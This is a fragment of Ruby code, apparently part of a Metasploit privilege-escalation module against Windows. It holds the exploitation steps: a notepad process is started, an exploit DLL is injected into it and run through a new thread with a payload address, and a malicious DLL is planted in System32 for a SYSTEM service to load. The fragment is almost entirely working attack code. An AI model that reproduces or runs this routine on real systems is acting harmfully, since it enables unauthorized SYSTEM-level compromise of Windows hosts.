 print_status('Step #3: Loading the exploit DLL to run the main exploit...')
process = launch_background_injectable_notepad
print_status("Injecting DLL into #{process.pid}...")
exploit_mem, offset = inject_dll_into_process(process, library_path)
dll_info_parameter = malicious_dll_location.to_s
payload_mem = inject_into_process(process, dll_info_parameter)
# invoke the exploit, passing in the address of the payload that
# we want invoked on successful exploitation.
print_status('DLL injected. Executing injected DLL...')
process.thread.create(exploit_mem + offset, payload_mem)
print_status("Sleeping for #{datastore['JOB_WAIT_TIME']} seconds to allow the exploit to run...")
sleep datastore['JOB_WAIT_TIME']
register_file_for_cleanup('C:\\Windows\\System32\\WindowsCoreDeviceInfo.dll') # Register this file for cleanup so
that if we fail, then the file is cleaned up.
# Normally we can't delete this file though as there will be a SYSTEM service that has a handle to this file.
print_status("Starting the interactive scan job...")